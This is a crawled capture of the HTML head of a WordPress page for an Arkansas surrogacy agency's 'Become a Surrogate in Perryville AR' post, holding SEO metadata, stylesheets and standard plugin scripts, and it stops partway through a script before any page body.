

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkansas-surrogacy.com/become-a-surrogate-in-perryville-ar/
body_size: 102127
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://arkansas-surrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://arkansas-surrogacy.com/wp-content/uploads/favicon.png" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Become a Surrogate in Perryville AR | Call Today (501) 232-4240</title>
	<meta name="description" content="Are you ready to start the process to become a surrogate in Perryville AR, Call us at (501) 232-4240 to get started or fill out our form today!" />
	<link rel="canonical" href="https://arkansas-surrogacy.com/become-a-surrogate-in-perryville-ar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Become a Surrogate in Perryville AR | Call Today (501) 232-4240" />
	<meta property="og:description" content="Are you ready to start the process to become a surrogate in Perryville AR, Call us at (501) 232-4240 to get started or fill out our form today!" />
	<meta property="og:url" content="https://arkansas-surrogacy.com/become-a-surrogate-in-perryville-ar/" />
	<meta property="og:site_name" content="Surrogacy Agency in Arkansas" />
	<meta property="article:published_time" content="2018-10-19T09:40:01+00:00" />
	<meta property="article:modified_time" content="2018-08-07T17:26:18+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arkansas-surrogacy.com/become-a-surrogate-in-perryville-ar/","url":"https://arkansas-surrogacy.com/become-a-surrogate-in-perryville-ar/","name":"Become a Surrogate in Perryville AR | Call Today (501) 232-4240","isPartOf":{"@id":"https://arkansas-surrogacy.com/#website"},"datePublished":"2018-10-19T09:40:01+00:00","dateModified":"2018-08-07T17:26:18+00:00","author":{"@id":"https://arkansas-surrogacy.com/#/schema/person/5264303d586a4ace02500d9a1baebd5e"},"description":"Are you ready to start the process to become a surrogate in Perryville AR, Call us at (501) 232-4240 to get started or fill out our form today!","breadcrumb":{"@id":"https://arkansas-surrogacy.com/become-a-surrogate-in-perryville-ar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://arkansas-surrogacy.com/become-a-surrogate-in-perryville-ar/"]}]},{"@type":"BreadcrumbList","@id":"https://arkansas-surrogacy.com/become-a-surrogate-in-perryville-ar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arkansas-surrogacy.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://arkansas-surrogacy.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Become a Surrogate in Perryville AR"}]},{"@type":"WebSite","@id":"https://arkansas-surrogacy.com/#website","url":"https://arkansas-surrogacy.com/","name":"Surrogacy Agency in Arkansas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arkansas-surrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://arkansas-surrogacy.com/#/schema/person/5264303d586a4ace02500d9a1baebd5e","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://arkansas-surrogacy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://arkansas-surrogacy.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Feed" href="https://arkansas-surrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Comments Feed" href="https://arkansas-surrogacy.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arkansas-surrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=99a9918ee90a3b767168c315b3dc449c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://arkansas-surrogacy.com/wp-includes/css/dashicons.min.css?ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arkansas-surrogacy.com/wp-includes/css/dist/block-library/style.min.css?ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"0ee03f672d","ajaxurl":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=99a9918ee90a3b767168c315b3dc449c" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://arkansas-surrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arkansas-surrogacy.com/wp-json/wp/v2/posts/2672" />
<link rel='shortlink' href='https://wp.me/p7zvxJ-H6' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arkansas-surrogacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecome-a-surrogate-in-perryville-ar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arkansas-surrogacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farkansas-surrogacy.com%2Fbecome-a-surrogate-in-perryville-ar%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
